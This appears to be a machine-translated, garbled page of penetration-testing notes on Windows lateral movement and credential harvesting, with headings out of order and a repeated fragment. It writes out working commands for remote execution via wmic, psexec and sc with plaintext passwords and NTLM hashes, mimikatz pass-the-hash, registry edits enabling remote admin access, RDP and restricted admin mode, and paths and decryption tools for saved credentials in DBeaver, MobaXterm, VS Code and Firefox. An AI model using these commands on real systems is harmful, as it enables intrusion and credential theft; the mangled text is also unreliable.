

6.pth

wmiwmic /node:192.168.158 /user3:pt007 /password:ADMIN123プロセスコールの作成コールの作成'CMD.EXE /C ipconfigd: \ result.txt 'wmiexec.vbs:を使用することをお勧めします

https://github.com/l3m0n/pentest_study/blob/master/tools/wmiexec.vbs



cscript C: \ windows \ tasks \ aliwmi.vbs/cmd ip 'c: \ windows \ system32 \ calc.exe'msfuse exploit/windows/smb/psexec

オプションを表示します

RHOST 192.168.81.129を設定します

SMBPASS 598DDCE2660D3193AAD3B435B51404EE:2D20D252A479F485CDF5E171D93985BFを設定します

SMBUSER管理者を設定します

オプションを表示します







runmimikatz || Cobalt strikemimikatz.exe特権:Debug 'sekurlsa:pth /domain: /user3360administrator /ntlm:2d20d252a479f485cdf5e171d93985bf /run:cmd.exe '//pass hashpsexecpsecec /accepteula //

sc delete psexesvc

PSEXEC \\ 192.168.1.185 -U PT007 -P Admin123 CMD.Exe

psexec.vbscscript psexec.vbs 192.168.1.158 pt007 admin123 'ipconfig'リモートコマンド実行scnet seve \\ 192.168.17.138 \ c $ 'admin123' /user:pt007

正味使用

dir \\ 192.168.17.138 \ c $

Test.exe \\ 192.168.17.138 \ c $をコピーします

sc \\ 192.168.17.138 Create test binpath='c: \ test.exe'

sc \\ 192.168.17.138テスト開始

Sc \\ 192.168.17.138 Del Test

Windows :https://xz.aliyun.com/t/5957でCMDをリモートで実行する9つの方法

0x03アクセスは拒否されます

RID 500ではないコンピューターでは、使用されるトークンは、WMI、PSEXEC、またはその他の方法を使用するかどうかにかかわらず、中程度のトークンです。 wmiexecを使用する場合、アクセスが拒否されることが修正されます

ハッシュをrawったとき、レジストリを変更することができ、すべてのローカル管理者グループメンバーが持続の手段としてリモートで接続できるようにします。

Reg add hklm \ software \ microsoft \ windows \ currentversion \ policies \ system /v localaccounttokenfilterpolicy /t reg_dword /d 1 /f ### rdp's pth

クロールハッシュをクラックできない場合、ハッシュを使用してRDPにリモートでログインすると、「制限された管理モード」を有効にするためにログインしているシステムが必要になります。 Windows 7およびWinserver 2008には、2871997と2973351プディングの設置が必要です。

1。 RDPを開始

reg 'hklm \ system \ currentControlset \ control \ターミナルサーバー' /v fdenytsconnections /t reg_dword /d 00000000 /f

reg add 'hkey_local_machine \ system \ currentControlset \ control \ Terminal Server \ Winstations \ rdp-tcp' /v portnumber /t reg_dword /d0x00000d3d /f#ポート3389を聞いてください

3389をオンにします

wmic /namespace: \\ root \ cimv2 \ emerinalservices path win32_terminalservicesetting where(__class!='')call setallowtsconnections 1

2。制限付き管理モードをオンにします

reg reg add 'hklm \ system \ currentControlset \ control \ lsa' /v disable-sustricedadmin /t reg_dword /d 00000000 /f 010-10 #### dbeaver

dbeaver6構成ファイル(ストレージの場所と復号化方法は、バージョンによって異なります):

#PassWord暗号化されたストレージ場所:

c: \ users \ user \ appdata \ roaming \ dbeaverdata \ workspace6 \ general \ .dbeaver \ curdentiences-config.json

#URLおよびユーザー名:

c: \ uses \ user \ appdata \ roaming \ dbeaverdata \ workspace6 \ general \ .dbeaver \ data-sources.json Decryption script:https://gist.github.com/felipou/50b60309f9f9b70b1e28fd28fd28fd28fd28fd28fd28fd28fd28fd28fd28fd28fd28fd28fd8e

資格情報をダウンロードした後、pythonを使用して:python decrypt.py credentivelys-config.jsonを復号化し、次に、復号化されたIDに基づいて、Data-Sources.jsonの対応するIPとユーザー名を検索します。

パスワードの古いバージョンは、C: \ users \ users \ .dbeaver4 \ general \ .dbeaver-data-source.xmlに保存されています。http://DBEAVER-PASSWORD-DECRYPTER.S3-WEBSITE-US-WEST-2.AMAZONAWS.COM/を使用して、オンライン復号化を直接使用できます。

3。ファイアウォールルールを追加





対応するIP情報とプライベートキーアドレスを備えた.iniファイルがあります

ストレージの古いバージョン: C: \ users%username%\ appdata \ roaming \ mobaxterm

2020バージョン: c: \ users%username%\ documents \ mobaxterm

0x04ダンプパスワード

Windowsの下の構成ファイルはこの場所にあります:

%appdata%\ code \ user \ settings.jsonは、構成ファイルに基づいてメモやSSHなどのストレージ場所を見つけることができます

0x05 MOBAXTEM

マスターサンハオはそれをとても言った、私はfirepwd.py:を使用することを選んだ

Firefox構成ファイルディレクトリ:

%AppData%\ Mozilla \ firefox \ profiles \

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)

















step 6:その後、攻撃が中断されました(以前に-cパラメーターを指定しなかったため、元のMacアドレスが復元されます)

step 6:その後、攻撃が中断されました(以前に-cパラメーターを指定しなかったため、元のMacアドレスが復元されます)





